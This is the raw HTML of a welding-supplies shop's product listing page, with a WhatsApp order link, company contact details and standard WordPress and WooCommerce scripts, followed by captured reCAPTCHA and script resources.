					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Torch Handle" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1082-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Torch Handle" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/1083-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="991" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/torch-handle-weldon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Torch Handle Weldon</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Torch Handle Weldon%20https://perfectmiddleeast.com/product/torch-handle-weldon/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welding","@id":"https://perfectmiddleeast.com/product-category/welding/"}},{"@type":"ListItem","position":3,"item":{"name":"Regulators","@id":"https://perfectmiddleeast.com/product-category/welding/regulators/"}},{"@type":"ListItem","position":4,"item":{"name":"Argon Regulator with Flowmeter","@id":"https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-3-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BwRhsaY7gEJzMfVjxCOWiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719240285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17314
content:
/**handles:swv**/
